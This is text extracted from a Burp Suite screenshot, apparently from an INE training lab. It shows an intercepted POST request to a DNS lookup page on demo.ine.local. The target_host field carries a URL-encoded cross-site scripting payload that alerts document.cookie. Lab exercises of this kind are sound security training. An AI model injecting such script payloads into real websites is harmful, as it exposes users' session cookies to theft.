 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://demo.ine.local:80 [192.99.53.3]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php?page=dns-lookup.php HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://demo.ine.local
10 Connection: close
11 Referer: http://demo.ine.local/index.php?page=dns-lookup.php
12 Cookie: PHPSESSID=65rcofsctjlt76nvap2eohieu5; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS